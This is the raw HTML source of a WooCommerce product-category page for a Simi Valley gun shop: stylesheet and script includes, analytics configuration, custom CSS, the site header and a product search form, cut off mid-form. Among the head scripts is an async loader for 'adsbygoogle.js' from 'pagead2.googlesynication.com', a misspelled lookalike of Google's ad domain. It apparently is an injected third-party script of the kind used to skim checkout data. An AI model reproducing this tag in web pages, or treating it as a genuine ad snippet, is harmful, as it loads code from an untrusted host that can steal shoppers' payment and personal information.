<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768928489' media='all' />
<link rel='stylesheet' id='elementor-post-17-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-17.css?ver=1768928486' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768928489' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768928489' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1768928489' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768928489' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=1768928496' media='all' />
<link rel='stylesheet' id='elementor-post-44-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-44.css?ver=1768928486' media='all' />
<link rel='stylesheet' id='elementor-post-39-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-39.css?ver=1768928486' media='all' />
<link rel='stylesheet' id='elementor-post-595-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-595.css?ver=1768928525' media='all' />
<link rel='stylesheet' id='e-woocommerce-notices-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/woocommerce-notices.min.css?ver=3.32.2' media='all' />
<link data-minify="1" rel='stylesheet' id='pwb-styles-frontend-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-rajdhani-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/rajdhani.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-archivonarrow-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/archivonarrow.css?ver=1768928525' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1768928496' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-VWGJTZ1P2B", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/gretasguns.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.2" id="jquery-bind-first-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"ga":{"trackingIds":["G-VWGJTZ1P2B"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/gretasguns.com","ajaxUrl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","ajax_event":"b2431e899c","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"enable_success_send_form":"","enable_automatic_events":"1","enable_event_video":"","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":false},"woo":{"enabled":true,"enabled_save_data_to_orders":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/public.js?ver=1760595874" id="pys-js" defer></script>
<link rel="https://api.w.org/" href="https://gretasguns.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gretasguns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.4.3" />
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesynication.com/pagead/js/adsbygoogle.js?client=ca-pub-6323929127187150"
		crossorigin="anonymous"></script>
<meta name="google-site-verification" content="019BIvIntzqFYDJMUhgV2J5l4LrdXJvHnjfKZniSTJU" /><noscript><style>.wp-grid-builder .wpgb-card.wpgb-card-hidden .wpgb-card-wrapper{opacity:1!important;visibility:visible!important;transform:none!important}.wpgb-facet {opacity:1!important;pointer-events:auto!important}.wpgb-facet *:not(.wpgb-pagination-facet){display:none}</style></noscript>	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.cart_header {
    z-index: 9999;
}
p.mc4wp-checkbox.mc4wp-checkbox-woocommerce.form-row.form-row-wide {
    display: none;
}
	a.wps-product-image {
    min-height: 302px;
    display: flex !important;
    align-items: center;
}
	.wpgb-facet:empty {
    display: none;
}
	.thwcfd-field-date.wcf-anim-label input {
 padding-top: 20px !important;
    padding-bottom: 5px !important;
}
		.thwcfd-field-date input {
display: block;
    width: 100%;
}
	p.form-row.thwcfd-field-wrapper.thwcfd-field-date {
    width: 100%;
}
.form-button button {
    background: var(--e-global-color-secondary ) !important;
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px 15px !important;
}
</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon-64x64.webp" sizes="32x32" />
<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
<meta name="msapplication-TileImage" content="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
		<style id="wp-custom-css">
			input.xoo-cp-qty {
    padding: 0 !important;
}
.xcp-btn {
    color: white !important;
}
a.added_to_cart.wc-forward {
    display: none !important;
}
span.xoo-cp-icon-check.xoo-cp-added {
    display: none !important;
}

.woocommerce .products li.product a img ,.loop-pdts img{
    height: 240px;
    object-fit: contain;
}

a.elementor-button.elementor-button--checkout.elementor-size-md {
    background: #0a6aa1;
	border-color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md {
		border-color: #0a6aa1 !important;
	color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md:hover {
		color: #fff !important;
	 background: #0a6aa1;
}

.woolentor-horizontal-filter-wrap input.select2-search__field {
    padding: 0 !important;
    border: none !important;
}
.woolentor-horizontal-filter-wrap li.select2-selection__choice {
    background: #eaeaea !IMPORTANT;
    font-size: 12px !important;
    padding: 5px !IMPORTANT;
}
.woolentor-checkout__product-image {
    align-items: center;
    display: flex;
    padding: 5px;
}

form.checkout.woocommerce-checkout #customer_details {
    width: 100%;
}
.wpgb-select-search input {
    border: none !important;
}
h4.wpgb-facet-title {
    display: none;
}
a.wpgb-handle-lb.wpgb-lightbox div {
    background-size: contain !important;
}
.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 240px !important;
}
a.add_to_cart_button {
    background: var( --e-global-color-secondary );
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px !important;
}
button.wpgb-button.wpgb-load-more {
        background: var( --e-global-color-secondary );
}
.wpgb-card-body * {
    font-family: 'Rajdhani' !important;
    font-weight: 700 !IMPORTANT;
}

@media all and (max-width:600px) {
	.woocommerce .products li.product a img , .loop-pdts img{
    height: 100px;
    object-fit: contain;
}

.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 100px !important;
}


}		</style>
		</head>
<body class="archive tax-pa_field-of-view term-441-ft-1000-yds term-22326 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js e-wc-error-notice e-wc-message-notice e-wc-info-notice elementor-page-595 elementor-default elementor-template-full-width elementor-kit-17">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="44" class="elementor elementor-44 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ae3eef0 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet cart_header elementor-section-height-default elementor-section-height-default" data-id="ae3eef0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9396367" data-id="9396367" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63fc02b e-grid-align-left elementor-shape-rounded elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="63fc02b" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-5bcda04" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-7e6161a" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-9c12e96" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3d3c9b9" data-id="3d3c9b9" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c44fe53 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c44fe53" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5fdcf34 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-menu-cart" data-id="5fdcf34" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-bc86880 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="bc86880" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:64,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d978c0" data-id="2d978c0" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d62fa28 ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d62fa28" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://gretasguns.com">
			<img fetchpriority="high" width="512" height="150" src="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp" class="attachment-full size-full wp-image-169762" alt="" srcset="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp 512w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-300x88.webp 300w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-150x44.webp 150w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-64x19.webp 64w" sizes="(max-width: 512px) 100vw, 512px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ea1bb82" data-id="ea1bb82" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90a7310 ob-has-background-overlay elementor-widget elementor-widget-shortcode" data-id="90a7310" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://gretasguns.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
				   placeholder="Search for products..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

